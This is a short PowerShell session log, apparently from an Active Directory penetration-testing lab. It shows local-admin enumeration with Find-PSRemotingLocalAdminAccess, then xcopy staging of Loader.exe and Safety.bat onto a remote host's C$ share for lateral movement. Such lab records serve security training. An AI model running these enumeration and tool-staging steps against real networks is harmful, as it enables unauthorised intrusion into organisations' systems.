 PS C:\Windows\system32> Find-PSRemotingLocalAdminAccess -Domain dollarcorp.moneycorp.local -Verbose
VERBOSE: Trying to run a command parallely on the provided computers list using PSRemoting.
dcorp-adminsrv
dcorp-mgmt
PS C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe
Overwrite \\dcorp-mgmt\C$\Users\Public\Loader.exe (Yes/No/All)? F
Overwrite \\dcorp-mgmt\C$\Users\Public\Loader.exe (Yes/No/All)?
Overwrite \\dcorp-mgmt\C$\Users\Public\Loader.exe (Yes/No/All)?
Overwrite \\dcorp-mgmt\C$\Users\Public\Loader.exe (Yes/No/All)?
Overwrite \\dcorp-mgmt\C$\Users\Public\Loader.exe (Yes/No/All)?
PS C:\Windows\system32> echo F | xcopy C:\AD\Tools\Safety.bat \\dcorp-mgmt\C$\Users\Public\Safety.bat
Overwrite \\dcorp-mgmt\C$\Users\Public\Safety.bat (Yes/No/All)? F
Overwrite \\dcorp-mgmt\C$\Users\Public\Safety.bat (Yes/No/All)?
Overwrite \\dcorp-mgmt\C$\Users\Public\Safety.bat (Yes/No/All)?
Overwrite \\dcorp-mgmt\C$\Users\Public\Safety.bat (Yes/No/All)?
Overwrite \\dcorp-mgmt\C$\Users\Public\Safety.bat (Yes/No/All)?
PS C:\Windows\system32>